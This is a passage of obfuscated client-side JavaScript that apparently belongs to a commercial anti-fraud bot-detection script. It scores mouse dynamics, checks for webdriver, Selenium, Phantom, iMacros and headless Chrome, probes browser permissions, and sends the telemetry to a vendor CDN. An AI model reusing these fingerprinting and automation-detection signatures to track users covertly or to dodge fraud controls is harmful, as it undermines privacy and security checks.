o3C=789.9;return Math[q3OcX.P60](Math[q3OcX.d_O](n6[e5g] - a4[(Q0g,o3C) <= B1s?e5g:(e$P,q2c)],P9cUz[158856]) + Math[q3OcX.d_O](n6[B1m] - a4[B1m],P9cUz[158856]));};this[n8J]=function(b7){return Math[q3OcX.m30](b7 / (P9cUz[246977] - b7));};this[i_e]=function c_(t1){var W5Z="isNaN";return t1 === undefined || t1 === P9cUz.g4o || Number[W5Z](t1);};this[V4D]=function E7(O_,v_){var g8;g8=Array[q3OcX.e0e](O_)[P9cUz.y_6](function(P5,T3){return P5[P9cUz.l77](P9cUz[109108]) ^ v_[P9cUz.l77](T3 % v_[P9cUz.Z4y]);});return g8[P9cUz.y_6](function(t0){return String[P9cUz.B4d](t0);})[P9cUz.l5h](P9cUz.A6t);};this[i1J]=function W2(W5,b8){var d4,J8,E2;d4=b8[q3OcX.L34] - W5[q3OcX.L34];J8=b8[B1m] - W5[B1m];E2=b8[e5g] - W5[e5g];return {vx:J8 / d4,vy:E2 / d4};};this[J4G]=function w8(k1,v9){var i4,M0;i4=v9[q3OcX.L34] - k1[q3OcX.L34];M0=v9[q3OcX.K44] - k1[q3OcX.K44];return M0 / i4;};this[l2v]=function I5(O9,L8){var i$,N9;i$=L8[q3OcX.L34] - O9[q3OcX.L34];N9=L8[q3OcX.d_7] - O9[q3OcX.d_7];return N9 / i$;};this[R2E]=function H1(u6,Y1){var r5,V2;r5=Y1[q3OcX.L34] - u6[q3OcX.L34];V2=Y1[g4_] - u6[g4_];return V2 / r5;};this[N8f]=function B5(p8,z2){var F_,F4;F_=z2[q3OcX.L34] - p8[q3OcX.L34];F4=z2[q3OcX.e6C] - p8[q3OcX.e6C];return F4 / F_;};this[y4H]=function B1(H4,I1){var X2O="PI";var M1t="atan2";var U4A=180;return Math[M1t](I1[e5g] - H4[e5g],I1[B1m] - H4[B1m]) * U4A / Math[X2O];};this[d55]=function O$(J2){var S5,b4;S5=J2[q3OcX.F3$](function(D_,y6){return D_ + y6;}) / J2[P9cUz.Z4y];b4=J2[q3OcX.F3$](function(Y$,N8){return Y$ + Math[q3OcX.d_O](N8 - S5,P9cUz[158856]);},P9cUz[109108]) / (J2[P9cUz.Z4y] - P9cUz[246977]);return Math[q3OcX.P60](b4);};this[J5W]=function(n4,r4){var I7c="b";return Math[q3OcX.W9t](n4[q3OcX.d_7] * r4[B1m] + n4[I7c] * r4[e5g] + n4[q3OcX.R6A]) / Math[q3OcX.P60](Math[q3OcX.d_O](n4[q3OcX.d_7],P9cUz[158856]) + Math[q3OcX.d_O](n4[I7c],P9cUz[158856]));};this[F$B]=function(s8,v0){var A2;if(s8[B1m] === v0[B1m])return {a:P9cUz[246977],b:P9cUz[109108],c:-s8[B1m]};A2=(v0[e5g] - s8[e5g]) / (v0[B1m] - s8[B1m]);return {a:-A2,b:P9cUz[246977],c:-s8[e5g] + A2 * s8[B1m]};};})();try{h9=q3OcX.Q05;if(typeof window[h9] === q3OcX.M5l)window[h9]={};window[h9][A4]={'name':A4,'run':f1};}catch(c8){}function T1(t6,U7){var q1s="processPacket";var h7d="shouldSendDebugData";this[h7d]=U7[h7d];this[q3OcX.V6M]=[];this[i7H]=function(Z3){this[q3OcX.V6M][q3OcX.s4v](Z3);if(this[q3OcX.V6M][P9cUz.Z4y] === m8)return this[q1s](this[q3OcX.V6M][P9cUz.i8S](P9cUz[109108],m8));};this[T7L]=function(){if(this[q3OcX.V6M][P9cUz.Z4y] <= S3)return;return this[q1s](this[q3OcX.V6M][P9cUz.i8S](P9cUz[109108],m8));};this[q1s]=function N4(Y4){var Q4k="vx";var q_z="vdata";var Y3G="j";var f5,A3,y$,C0,l2,c5,z8,Z0,P0,z1,n1,l0,q3,I$,t7,S6,L9,H3,X3,e3,y9,E8,D2,H_,q_,k5,a5,Y8;Y4=Y4[q3OcX.W0u](function(t8,B4){if(B4 === P9cUz[109108])return q3OcX.Y00;return t8[q3OcX.L34] !== Y4[B4 - P9cUz[246977]][q3OcX.L34];});f5=Y4[q3OcX.F0u](P9cUz[246977],Y4[P9cUz.Z4y])[P9cUz.y_6](function(I4,i7){return {ts:I4[q3OcX.L34],vdata:s$[i1J](Y4[i7],I4)};});A3=f5[P9cUz.y_6](function(T0){var a7p="vy";return {ts:T0[q3OcX.L34],v:Math[q3OcX.d_O](Math[q3OcX.d_O](T0[q_z][Q4k],P9cUz[158856]) + Math[q3OcX.d_O](T0[q_z][a7p],P9cUz[158856]),q3OcX.b2u)};});y$=A3[q3OcX.F0u](P9cUz[246977],A3[P9cUz.Z4y])[P9cUz.y_6](function(k9,I6){return {ts:k9[q3OcX.L34],a:s$[J4G](A3[I6],k9)};});C0=y$[q3OcX.F0u](P9cUz[246977],y$[P9cUz.Z4y])[P9cUz.y_6](function(J1,j3){return {ts:J1[q3OcX.L34],j:s$[l2v](y$[j3],J1)};});l2=Y4[q3OcX.F0u](P9cUz[246977],Y4[P9cUz.Z4y])[P9cUz.y_6](function(P4,Y6){return {ts:P4[q3OcX.L34],theta:s$[y4H](Y4[Y6],P4)};});c5=l2[q3OcX.F0u](P9cUz[246977],l2[P9cUz.Z4y])[P9cUz.y_6](function(e6,f9){return {ts:e6[q3OcX.L34],w:s$[R2E](l2[f9],e6)};});z8=c5[q3OcX.F0u](P9cUz[246977],c5[P9cUz.Z4y])[P9cUz.y_6](function(n5,h0){return {ts:n5[q3OcX.L34],c:s$[N8f](c5[h0],n5)};});Z0=Y4[q3OcX.F0u](P9cUz[246977],Y4[P9cUz.Z4y])[P9cUz.y_6](function(g7,e0){return s$[U15](g7,Y4[e0]);});P0=s$[F$B](Y4[P9cUz[109108]],Y4[Y4[P9cUz.Z4y] - P9cUz[246977]]);z1=Z0[q3OcX.F3$](function(D3,j0){return D3 + j0;},P9cUz[109108]);n1=s$[d55](z8[P9cUz.y_6](function(Z_){return Z_[q3OcX.R6A];}));l0=Math[q3OcX.V67][P9cUz.h75](Math,Y4[P9cUz.y_6](function(H8){return s$[J5W](P0,H8);}));q3=s$[d55](y$[P9cUz.y_6](function(j$){return j$[q3OcX.d_7];}));I$=Math[q3OcX.t7$][P9cUz.h75](Math,C0[P9cUz.y_6](function(K7){return K7[Y3G];}));t7=A3[P9cUz.y_6](function(c$){return c$[q3OcX.K44];})[q3OcX.F3$](function(T6,B6){return T6 + B6;},P9cUz[109108]) / A3[P9cUz.Z4y];S6=s$[d55](C0[P9cUz.y_6](function(Y3){return Y3[Y3G];}));L9=Math[q3OcX.V67][P9cUz.h75](Math,l2[P9cUz.y_6](function(b2){return b2[g4_];}));H3=Math[q3OcX.t7$][P9cUz.h75](Math,l2[P9cUz.y_6](function(A5){return A5[g4_];}));X3=Math[q3OcX.V67][P9cUz.h75](Math,C0[P9cUz.y_6](function(f4){return f4[Y3G];}));e3=s$[d55](c5[P9cUz.y_6](function(E9){return E9[q3OcX.e6C];}));y9=Math[q3OcX.V67][P9cUz.h75](Math,c5[P9cUz.y_6](function(U2){return U2[q3OcX.e6C];}));E8=Math[q3OcX.t7$][P9cUz.h75](Math,c5[P9cUz.y_6](function(Z1){return Z1[q3OcX.e6C];}));D2=Y4[Y4[P9cUz.Z4y] - P9cUz[246977]][q3OcX.L34] - Y4[P9cUz[109108]][q3OcX.L34];H_=s$[d55](A3[P9cUz.y_6](function(w3){return w3[q3OcX.K44];}));q_=Math[q3OcX.V67][P9cUz.h75](Math,y$[P9cUz.y_6](function(E5){return E5[q3OcX.d_7];}));k5=f5[P9cUz.y_6](function(P1){return P1[q_z][Q4k];})[q3OcX.F3$](function(M1,j7){return M1 + j7;},P9cUz[109108]) / f5[P9cUz.Z4y];a5={a_std:q3,j_min:I$,v_mean:t7,j_std:S6,theta_max:L9,j_max:X3,w_std:e3,t:D2,v_std:H_,a_max:q_,s:z1,w_min:E8,theta_min:H3,w_max:y9,vx_mean:k5,c_std:n1,max_deviation:l0};Y8=t6[d$N](a5);return {features:this[h7d]?a5:undefined,score:Y8,packetSize:Y4[P9cUz.Z4y],originalPacket:this[h7d]?Y4:undefined};};}function X8(L7){var h7a="decorate";var k2i="benchmarks";var I1h="pushBenchmark";this[k2i]=[];this[I1h]=function(Y_,G2){this[k2i][q3OcX.s4v]({name:Y_,duration:G2});if(this[k2i][P9cUz.Z4y] >= P9cUz.l7w)L7(this[k2i][P9cUz.i8S](P9cUz[109108],P9cUz.l7w));};this[h7a]=function V1(E1,e$,p9){var N1;N1=this;return function(){var k4,n$,M5;k4=performance[P9cUz.X$D]();n$=E1[P9cUz.h75](e$,arguments);M5=performance[P9cUz.X$D]();N1[I1h](p9,M5 - k4);return n$;};};}})();(function(){var g56='gerr';var l1M='8';var o$,c4,D8;o$=g56;function C6(U8){var n4t='ipt\.j';var L9P='m.+scr';var z86='error.ual';var K1k='n4\.for';var y0f='gm';var L6d='ter\.co';var x7,S_,W9,Z5,X0,h2,Z7,B0,k_,V5,O0,w0,S8;x7=U8[q3OcX.c0l];S_=U8[q3OcX.l9p];W9={};X0=P9cUz.T4h;h2=new RegExp(q3OcX.r6d + K1k + L6d + L9P + n4t + q3OcX.c3l,y0f);try{Z7=new Date()[P9cUz.B09]();B0=U8[U8[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});k_=B0[o$] || ({});V5=function(R4,a7){var E5o='gjserror-ftr';var J0x='gjserror';var Q5;Q5=R4?E5o:J0x;x7({"start":Z7,"end":new Date()[P9cUz.B09](),"action":Q5,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"event_desc":c4,"text":P9cUz.t96,"extra":ftr__JSON3[P9cUz.V4J](a7)});};O0=function(T2,Q3){var T7s="stacktrace";var A8g="file";var U3k="line";var B0e='\n';var q2,C$;q2=Q3[q3OcX.L73] + B0e + Q3[A8g] + q3OcX.d8D + Q3[U3k] + B0e + Q3[q3OcX.j$v] + B0e + Q3[T7s];C$=W9[q2];if(!C$){C$=Q3;W9[q2]=Q3;V5(T2,C$);C$[q3OcX.n7u]=P9cUz[246977];return q3OcX.Y00;}C$[q3OcX.n7u]++;clearTimeout(Z5);Z5=setTimeout(function(){try{V5(T2,C$);}catch(C4){}},X0);};w0=function(O3){var q0j="blacklist";var O6;if(U8[P9cUz.x6z][q3OcX.y0g](k_[q0j]))for(var e_=P9cUz[109108];e_ < k_[q0j][P9cUz.Z4y];e_++){O6=k_[q0j][e_];if(typeof O6 === q3OcX.q0K && O3[q3OcX.x0K](O6) !== -P9cUz[246977])return q3OcX.Y00;}return q3OcX.K7B;};S8=z86;U8[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,S8,function(B3){var b4P='cdn4.for';var r0E='Scri';var L6Q='pt er';var G1C='_ftrdbg_';var G5Y="lineno";var X2$='ogram):2';var E7F="sendScriptError";var r7,o_,K2,x0,O5,K$,R7,C8,w7,h3;r7=q3OcX.Y00;try{if(typeof B3[q3OcX.Q9R] === P9cUz.l6m){o_=B3[q3OcX.Q9R][q3OcX.j$v] || P9cUz.t96;K2=B3[q3OcX.Q9R][q3OcX.z8K] || ({});x0=B3[q3OcX.Q9R][q3OcX.s$Y] || P9cUz.t96;O5=x0 && (x0[q3OcX.x0K](b4P) >= P9cUz[109108] || x0[q3OcX.x0K](X2$) >= P9cUz[109108] || K2[q3OcX.i$Q] && typeof K2[q3OcX.i$Q] === q3OcX.q0K && h2[q3OcX.z6S](K2[q3OcX.i$Q]));if(w0(o_))return O5?q3OcX.K7B:q3OcX.Y00;K$=o_[q3OcX.x0K](r0E + L6Q + q3OcX.r0p) > -P9cUz[246977];if(!k_[E7F] && !O5 && K$ === q3OcX.Y00)return q3OcX.Y00;r7=O5?q3OcX.K7B:q3OcX.Y00;R7=G1C;C8=!!document[q3OcX.f8f](R7);w7=!C8 && K$ && O5;if(w7){U8[q3OcX.Y7E][q3OcX.W1g](window,S8);U8[P9cUz.x6z][q3OcX.Y7E][q3OcX.y5P](function(){var U19='ript.j';var v_H='rte';var S3g='async';var K$F='/cd';var Y84='r.co';var z0M='defer';var r4C='crossOrigin';var k6j='s?sn';var R$S='m/sc';var o2Q='n4.fo';var B_h='h';var B5Y='tps:/';var R5,a0,C7;try{R5=document[P9cUz.O_J](q3OcX.V7W);R5[q3OcX.Z7Y](r4C,q3OcX.Q_9);R5[q3OcX.Z7Y](z0M,P9cUz.A6t);R5[q3OcX.Z7Y](S3g,P9cUz.A6t);R5[q3OcX.Z7Y](q3OcX.e9U,R7);a0=U8[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];R5[q3OcX.Z7Y](q3OcX.E_P,B_h + q3OcX.G08 + B5Y + K$F + o2Q + v_H + Y84 + R$S + U19 + k6j + q3OcX.Z1W + a0);C7=document[q3OcX.r6e] || document[q3OcX.u7z](q3OcX.r6e)[P9cUz[109108]];if(C7 && typeof C7[P9cUz.J4i] === q3OcX.s_U)C7[P9cUz.J4i](R5);}catch(x9){var U3B=' (tagex) [';S_(q3OcX.m4d + o$ + U3B + c4 + q3OcX.g7U,x9);}});}else {h3={type:B3[q3OcX.Q9R][q3OcX.L73] || P9cUz.t96,message:o_,line:B3[q3OcX.Q9R][G5Y] || -P9cUz[246977],file:x0,stackTrace:(K2[q3OcX.i$Q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$)};O0(O5,h3);}return r7;}}catch(l8){var u8X=' (listener) [';try{S_(q3OcX.m4d + o$ + u8X + c4 + q3OcX.g7U,l8);}catch(a1){}}});}catch(x8){S_(q3OcX.m4d + o$ + P9cUz.X1U + c4 + q3OcX.g7U,x8);}}c4=l1M;try{D8=q3OcX.Q05;if(typeof window[D8] === q3OcX.M5l)window[D8]={};window[D8][o$]={'name':o$,'run':C6};}catch(G8){}})();(function(){'use strict';var Z5d='bt';var i6,o4,g4,y0;i6=Z5d;o4=q3OcX.W2A;g4=new Date()[P9cUz.B09]();try{y0=q3OcX.Q05;if(typeof window[y0] === q3OcX.M5l)window[y0]={};window[y0][i6]={'name':i6,'run':g3};}catch(F8){}function g3(H0){var L6W='!n.b.ga';var M4C='availabilitychanged';var a4D="bluetooth";var T8x='!n.b';var f15='onavailabilitychanged';var l1,q9,z3,N6;l1=function(){var k8J="_pixelInfo";var k37="__api";return window[k37] === undefined || window[k37][k8J] === undefined;};q9=H0[q3OcX.c0l];z3=H0[q3OcX.l9p];if(l1())try{N6=H0[P9cUz.x6z][q3OcX.a2s](function(y_,f3){q9({"start":g4,"end":Date[P9cUz.X$D](),"action":i6,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](y_),"extra":ftr__JSON3[P9cUz.V4J](f3 || ({})),"cacheBy":[q3OcX.H4p,q3OcX.l7b]});},P9cUz.Z5$);if(!navigator[a4D]){N6({supported:q3OcX.K7B,reason:T8x});return;}if(!navigator[a4D][q3OcX.M2X] || typeof navigator[a4D][q3OcX.M2X] !== q3OcX.s_U){N6({supported:q3OcX.K7B,reason:L6W});return;}navigator[a4D][q3OcX.M2X]()[q3OcX.k6n](function(V8){N6({supported:q3OcX.Y00,availability:V8});});if((f15 in navigator[a4D]))navigator[a4D][q3OcX.S9X](M4C,function(A9){N6({supported:q3OcX.Y00,availability:isBTAvailable});});}catch(q4){z3(q3OcX.m4d + i6 + P9cUz.X1U + o4 + q3OcX.g7U,q4);}}})();(function(){'use strict';var G2G='aut';var e$O="isTrusted";function w6(G7){var e2S='e;';var K4l='\\[n';var w0L='msu';var I1X=' c';var y2D='hav';var C9r=' version ';var s$$='ium';var F1f='hig';var t_I='he';var H0s='im';var m_o='-di';var F9D='hli';var T7d='mousedown.msu';var E9F='en';var x2D='me';var u$w='eve';var V4V='ima';var U6N='at';var d4o='cwdd';var T$$='px s';var T6M='msd';var Q4u='js';var C97='mouseup.msu';var Y0Q='sCh';var W4b='olid';var A9U='iMacrosRunMacro.imac';var c3M='ive';var w9t='aud';var P6H='eadl';var v2A='eni';var H_k='rome';var T5O='backg';var o1q='ad';var I3s='dwd';var O3m='nts';var M88='\\]';var l4q='ssCh';var I_D='ker';var w2E='ode';var l3R='cdi';var u$Z='\\{\\s+';var s_w='nc';var l2Q='ior';var i9i='be';var r07='wod';var v8n='ver';var Q4v='dri';var s9j='und-sy';var D$n='web';var D28='v';var U9U='les';var s45='idi';var p1c='H';var J3B='click.imac change.imac';var f4Z='mar';var L_f='umI';var Q2h='acr';var C$w=' blu';var V_e='css';var p7i='lin';var v0k='ght';var Z3D='e: 1';var U1b='sel';var J33='de';var R5b='os-';var o_L='imc';var U$x='out';var M_,w2,M6,L6,c3,z5,j2,X6,l9,o7,M$,Q$,t_,N_,d_,X4,L0,b3,D6,s3,h1,z4,l3,N$,V4,R2,l6,E_,z$,F$,f8,a9,h6,m_,U6,Y9,O2,m2,r$,L$,Q7,Z9,h7,I7,o6,l$,i_,i2,X2,x$,f$,r6,R1,e7;M_=G7[q3OcX.c0l];w2=G7[q3OcX.l9p];M6=G7[q3OcX.i17][q3OcX.D2f];L6=G7[P9cUz.x6z];c3=i9i + y2D + l2Q;z5=f4Z + I_D;j2=Q4u;X6=q3OcX.O2A;l9=V_e;o7=u$w + O3m;M$=U1b + E9F + s$$;Q$=U1b + v2A + L_f + J33;t_=D$n + Q4v + v8n;N_=V4V + q3OcX.v0S;function p4(){var n0;if(typeof Object[P9cUz.X_3] !== q3OcX.s_U)return;n0=Object[P9cUz.X_3](window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:f$}))[q3OcX.P$o];if(typeof n0 !== q3OcX.s_U)return;return n0;}d_=t_I + o1q + U9U + Y0Q + H_k;X4=q3OcX.O57;L0=P9cUz[158856];b3=function(v3,N2,Z2,J5,p7,C_){var c_n="eventType";var t_X="source";var Y_q="category";var i1;if(!p7)p7={};p7[Y_q]=v3;p7[c_n]=N2;p7[t_X]=Z2;p7[P9cUz.I4m]=J5;i1={start:l3,end:g2(),action:n2,event_desc:Z$,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),userAgent:navigator[P9cUz.L4T],text:ftr__JSON3[P9cUz.V4J](p7)};if(C_)i1[q3OcX.l7b]=ftr__JSON3[P9cUz.V4J](C_);M_(i1);};D6=function(S9,p0){var Q7c="__wrapped__";if(!S9[Q7c])S9[Q7c]=function(){try{return S9[P9cUz.h75](this,arguments);}catch(X$){if(p0)p0(X$);}};return S9[Q7c];};s3=function(g9,P2,M2){return D6(P2,function(p_){w2(P9cUz.P_d + n2 + C9r + Z$ + q3OcX.q2o + g9 + q3OcX.O_Y,p_);if(M2)M2(p_);});};h1=function(r8,k2,A6,b5){var u1;u1=setInterval(s3(r8,A6,function(r2){clearInterval(u1);if(b5)b5(r2);}),k2);return u1;};z4=function(g6,u7,B$,U5,x6){var K0;K0=s3(g6,U5,function(j5){L6[q3OcX.Y7E][q3OcX.W1g](u7,B$,K0);if(x6)x6(j5);});return s3(g6,function(){L6[q3OcX.Y7E][q3OcX.f19](u7,B$,K0);return K0;},function(){L6[q3OcX.Y7E][q3OcX.W1g](u7,B$,K0);})();};l3=g2();N$=P9cUz.X76;V4=P9cUz.R1p;R2=s3(d4o,function(){var h7y='ome';var M6P='ipt';var H0p='fo';var j7i='ync';var h54='top';var C8J='In';var H9j='$';var U2c='ZLmcf';var o1x='Scr';var X60='_as';var e$V='chr';var d4N='fhvc';var n1c='djfl';var T0M='c_as';var G3P='d';var j$V='l';var T52='asu';var k3,h$,e1;k3=H9j + q3OcX.r6d + T0M + n1c + T52 + h54 + d4N + U2c + j$V + q3OcX.Q97;h$=H9j + q3OcX.d4j + G3P + q3OcX.o51 + q3OcX.Q97;e1=H9j + e$V + h7y + X60 + j7i + o1x + M6P + C8J + H0p;if(typeof document[k3] !== q3OcX.M5l)return k3;if(typeof document[h$] !== q3OcX.M5l)return h$;if(typeof document[e1] !== q3OcX.M5l)return e1;});l6=h1(l3R,V4,function(){var h5,m3;h5=function(){clearInterval(l6);};m3=R2();if(m3){b3(z5,j2,M$,m3);h5();}else if(g2() - l3 >= N$)h5();});s3(I3s,function(){var f9J='win';var P43='attr';var s8h='nav';var F6;F6=D$n + Q4v + v8n;if(window[q3OcX.r6t][F6] === q3OcX.Y00)b3(z5,j2,t_,s8h);else if((F6 in window))b3(z5,j2,t_,f9J);else if(q3OcX.J7f == document[q3OcX.O_e][q3OcX.c8w](F6))b3(z5,X6,t_,P43);})();E_=P9cUz.X76;z$=P9cUz.R1p;F$=h1(w9t,z$,function(){var A5w='Aut';var t_y='_Se';var Q9I='pha';var Y3F='E_Re';var i1X='rh';var e9l='ionC';var a7X='oma';var p85='nto';var s0y='emit';var I$_='len';var h2w='__p';var W0r='mare';var B0c='oller';var p1J='han';var f$g='nig';var Y6F='spawn';var o$F='der';var V5t='ino';var a_O='ch';var p$y='tomas';var N2y='htm';var E_4='cor';var k47='omat';var P$B='cou';var r61='ant';var l$_='cal';var c2F='ontr';var I9I='_ph';var w_a='lPh';var N1n='__ni';var c7Z='_ID';var Y0,s2,E3;Y0=function(){clearInterval(F$);};s2={};s2[N1n + v0k + W0r]=f$g + N2y + q3OcX.Y7Y;s2[t_y + I$_ + s$$ + c7Z + Y3F + E_4 + o$F]=Q$;s2[q3OcX.O2A + A5w + a7X + q3OcX.a89]=q3OcX.O2A + A5w;s2[q3OcX.O2A + A5w + k47 + e9l + c2F + B0c]=q3OcX.O2A + A5w;s2[l$_ + w_a + r61 + O5TN5.L52]=Q9I + p85 + O5TN5.L6L;s2[I9I + r61 + O5TN5.L52]=Q9I + p85 + O5TN5.L6L;s2[h2w + p1J + p$y]=Q9I + p85 + O5TN5.L6L;s2[s0y]=P$B + a_O + Q4u;s2[Y6F]=i1X + V5t;for(var F7 in s2)if((F7 in window)){E3=s2[F7];b3(z5,j2,E3,F7);Y0();return;}if(g2() - l3 >= E_)Y0();});if(!M6[O5TN5.U9G]){f8=-P9cUz[246977];a9=P9cUz[109108];h6=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,T7d,m_);L6[q3OcX.Y7E][q3OcX.W1g](window,C97,U6);};m_=s3(T6M,function(){f8=g2();a9++;},h6);U6=s3(w0L,function(o0){var V_5='mouseup';var M3,u$,H$;M3=g2();u$=M3 - f8;f8=-P9cUz[246977];if(u$ < P9cUz.O55){H$={speed:u$,isTrusted:d9?o0[q3OcX.Q9R] && o0[q3OcX.Q9R][e$O]:P9cUz.g4o,count:a9};b3(c3,o7,X4,V_5,H$);h6();}},h6);s3(w0L,function(){L6[q3OcX.Y7E][q3OcX.W1g](window,T7d,m_);L6[q3OcX.Y7E][q3OcX.W1g](window,C97,U6);},h6)();}Y9=H0s + Q2h + R5b + F1f + F9D + v0k + m_o + D28;O2=U$x + p7i + Z3D + T$$ + W4b + C$w + e2S;m2=P9cUz[625133];if(!M6[O5TN5.U9G]){if(M6[O5TN5.M6$]){r$=P9cUz[109108];L$=z4(o_L,window,J3B,function(X_){var l_m='highlight_ff';var S74='style';var W7,M4,J3;W7=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,J3B,L$);};M4=undefined;if(X_[O5TN5.O8f])M4=X_[O5TN5.O8f][q3OcX.c8w](S74);if(M4 && M4[q3OcX.x0K](O2) > -P9cUz[246977]){J3={count:++r$};b3(z5,l9,N_,l_m,J3);W7();}else if(++r$ >= m2)W7();});}else if(M6[O5TN5.z3W]){Q7=P9cUz[109108];Z9=q3OcX.Y00;h7=z4(o_L,window,J3B,function(S0){var m6f='imcIE';var Y7;Y7=function(){L6[q3OcX.Y7E][q3OcX.f19](window,J3B,h7);Z9=q3OcX.K7B;};setTimeout(s3(m6f,function(){var y0i="borderWidth";var m2w='solid';var F7t='nt';var v06='highlight_ie';var E_g='1px';var Q2X='ie';var N_2='high';var T8c="borderStyle";var M8t="borderColor";var s$c='ht_';var k3H='blue';var r3,J0;if(Z9){r3=S0[O5TN5.O8f][P9cUz.J_8];if(r3 && r3[y0i] === E_g && r3[M8t] === k3H && r3[T8c] === m2w){J0={eventType:N_2 + O5TN5.U9D + s$c + Q2X,detection:u$w + F7t,count:++Q7};b3(z5,l9,N_,v06,J0);Y7();}else if(++Q7 >= m2)Y7();}}),P9cUz.C1F);});}I7=P9cUz[109108];o6=z4(o_L,window,J3B,function(l5){var C11='highlight_cr';var G3,U_;G3=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,J3B,o6);};if(document[q3OcX.f8f](Y9)){U_={count:++I7};b3(z5,X6,N_,C11,U_);G3();}else if(++I7 >= m2)G3();});l$=z4(o_L,window,A9U,function(I0){var X5F='kmar';var G$i="substr";var s82='boo';var L6m='unknown';var N6H='klet';var O$O='ail';var X8d='source';var F49='det';var W8,S1,d6;W8=I0[q3OcX.Q9R][F49 + O$O] || ({});S1=q3OcX.Y00;d6={macroName:(W8[O5TN5.d8T] || L6m)[G$i](P9cUz[109108],P9cUz.X6t)};b3(z5,o7,N_,s82 + X5F + N6H,d6,S1?W8[X8d] || L6m:P9cUz.g4o);L6[q3OcX.Y7E][q3OcX.W1g](window,A9U,l$);});}if(!M6[O5TN5.U9G] && M6[O5TN5.M6$]){i_=P9cUz.X76;i2=P9cUz.R1p;X2=new RegExp(u$Z + K4l + U6N + c3M + I1X + w2E + M88);x$=h1(r07,i2,function(){var E_D='nfi';var j1D='a';var q8I='override';var t35='rt';var N7w='pr';var T7o='op';var o36='rm';var y3U='pt';var a2,a3,M7,P3;a2=function(){clearInterval(x$);};a3=[window[T7o + E9F],window[j1D + O5TN5.e_c + t35],window[O5TN5.N7_ + E_D + o36],window[N7w + O5TN5.L52 + y3U]];M7=P9cUz[109108];for(var w1=P9cUz[109108];w1 < a3[P9cUz.Z4y];w1++){P3=a3[w1];try{if(!X2[q3OcX.z6S](P3[O5TN5.O7k]()))M7++;}catch(y2){M7++;}}if(M7 === a3[P9cUz.Z4y]){b3(z5,j2,Q$,q8I);a2();}else if(g2() - l3 >= i_)a2();});}(f$=O5TN5.L6L + s45,r6=T5O + O5TN5.I8W + s9j + s_w);R1=p1c + P6H + O5TN5.y1a + l4q + O5TN5.I8W + x2D;if(new RegExp(R1)[q3OcX.z6S](window[q3OcX.r6t][P9cUz.L4T]))b3(z5,j2,d_);else if([][O5TN5.X1V] && window[q3OcX.r6t][q3OcX.u3Y] && window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o] && !M6[O5TN5.M6$] && M6[O5TN5.F3b] && M6[O5TN5.F3b] >= P9cUz.c_g){e7=p4() || window[O5TN5.E6t];if(e7)e7[O5TN5.T4Q]([window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:f$}),window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:r6})])[q3OcX.k6n](function(V0){var g9C="backgroundSync";var i7b="languages";var N4X=800;var B2H="midi";var j8O='mp';var k1U='pro';var j_,p3,c7;j_=P9cUz[109108];p3=k1U + j8O + q3OcX.G08;if(V0 && V0[O5TN5.X1V](function(s7){return s7[O5TN5.M3J] === p3;}))j_++;if(navigator[i7b][P9cUz.Z4y] === P9cUz[109108] && navigator[O5TN5.N15][P9cUz.Z4y] === P9cUz[109108])j_++;if(window[O5TN5.V1C] === N4X && window[O5TN5.K7n] === P9cUz.P1M)j_++;if(j_ >= L0){c7={indications:j_,isSafari:M6[O5TN5.E7o],isOpera:M6[O5TN5.z0P],languages:navigator[i7b],plugins:navigator[O5TN5.N15],windowWidth:window[O5TN5.V1C],windowHeight:window[O5TN5.K7n],permissions:{}};if(V0[P9cUz[109108]] && V0[P9cUz[109108]][O5TN5.M3J])c7[q3OcX.u3Y][B2H]=V0[P9cUz[109108]][O5TN5.M3J];if(V0[P9cUz[246977]] && V0[P9cUz[246977]][O5TN5.M3J])c7[q3OcX.u3Y][g9C]=V0[P9cUz[109108]][O5TN5.M3J];b3(z5,j2,d_,P9cUz.A6t,P9cUz.A6t,c7);}})[O5TN5.j2L](function(V_){var j1w=' (permissions-query-prmoise)';w2(P9cUz.P_d + n2 + C9r + Z$ + j1w,V_);});}L6[q3OcX.Y7E][q3OcX.y5P](function(){var U8b='mousemove.cmm';var s4w='ccd';var v0y='click.ccd';var n2N='cmm';var B9,E6,M9,s1,j4,k6,h8,G$,a_,J7,s5,K5,E4,Q9,L1;if(!M6[O5TN5.U9G] && R_()){B9=function(m5){var E6h="clientY";var J1g="__center";var Q32="clientX";var D0,b9;D0=m5[O5TN5.O8f];if(D0 === window || D0[O5TN5.j51] !== P9cUz[246977])return q3OcX.K7B;if(!D0[J1g])D0[J1g]=c9(D0);b9=D0[J1g];return b9[P9cUz[109108]] != P9cUz[109108] && b9[P9cUz[246977]] != P9cUz[109108] && M8(m5[Q32],b9[P9cUz[109108]]) && M8(m5[E6h],b9[P9cUz[246977]]);};E6=P9cUz[158856];M9=E6 * P9cUz[158856];s1=P9cUz[109108];j4=P9cUz[109108];k6=P9cUz.g4o;h8=z4(s4w,window,v0y,function(W_){var G7X='ck_c';var P5t='cli';var n3,x1,t3;n3=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,v0y,h8);};x1=W_[O5TN5.O8f];s1++;if(k6 !== x1 && B9(W_)){k6=x1;if(++j4 >= E6){t3={isTrusted:d9?W_[q3OcX.Q9R] && W_[q3OcX.Q9R][e$O]:P9cUz.g4o,count:s1};b3(c3,o7,X4,P5t + G7X,t3);n3();}}else if(s1 >= M9)n3();});G$=P9cUz[158856];a_=G$ * 